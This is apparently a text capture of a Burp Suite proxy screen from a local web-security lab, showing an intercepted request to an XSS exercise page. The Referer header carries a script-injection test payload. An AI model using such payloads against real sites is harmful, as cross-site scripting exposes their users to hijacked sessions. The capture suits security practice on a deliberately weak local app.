 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.3.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:8080
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 3
Request headers 17
1 GET /xss_referer.php HTTP/1.1
2 Host: 127.0.0.1:8080
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: security=low; PHPSESSID=3lffm88etmhov22q7thqmgrd57; security_level=0
17 Connection: close
18 referer:<script>alert(1)</script>
19